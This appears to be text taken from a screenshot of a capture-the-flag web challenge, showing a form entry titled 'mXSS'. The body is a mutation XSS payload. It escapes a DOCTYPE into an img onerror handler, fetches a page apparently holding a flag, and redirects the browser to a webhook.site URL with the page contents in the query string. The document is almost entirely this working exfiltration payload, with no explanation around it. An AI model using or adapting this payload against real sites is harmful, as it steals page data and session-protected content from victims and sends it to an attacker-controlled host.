 Submit New Mutation Entry
Add New Mutation Entry
Mutation Title:
mXSS
Mutation Details: (Limited HTML code is supported)
<!DOCTYPE html system "><img src=x onerror='fetch(`/mutation.php?
id=1`).then(response => response.text()).then(flagResponseText => location =
`//webhook.site/7b2499ee-4e16-4d16-8077-64894613930d/?
data=${encodeURIComponent(flagResponseText)}`);'>">
Submit for Review